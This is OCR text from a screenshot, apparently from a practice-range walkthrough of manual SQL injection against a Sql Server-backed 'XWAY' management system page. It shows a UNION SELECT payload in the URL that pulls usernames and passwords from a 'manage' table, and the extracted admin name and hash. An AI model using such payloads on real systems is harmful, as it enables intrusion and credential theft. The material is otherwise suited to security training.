 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:43946/new_list.asp?id=-2 union all select null,usernan
IP
学习
移动设备上的书签
admin_mz
72e1bfc3f01b7583
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:43946/new_list.asp?id=-2 union all select null,username, password ,null from manage
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
渗透攻击红队